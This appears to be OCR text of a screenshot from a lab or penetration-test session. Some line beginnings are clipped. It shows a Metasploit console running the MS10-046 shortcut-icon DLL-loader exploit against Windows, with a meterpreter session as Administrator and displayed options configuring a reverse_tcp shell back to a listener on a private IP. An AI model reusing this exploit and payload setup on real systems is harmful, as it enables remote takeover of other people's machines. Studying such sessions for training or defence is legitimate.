 ype Information
--- -----------
eterpreter x86/win32 DAMON-BD26A3917\Administrator @ DAMON-BD26A3917
.241)
xploit(ms10_046_shortcut_icon_dllloader) > sessions -K
lling all sessions...
terpreter session 4 closed.
exploit(ms10_046_shortcut_icon_dllloader) > show options
e options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
me Current Setting Required Description
--- --------------- -------- -----------
RVHOST 192.168.191.205 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
RVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
yload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.191.205 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name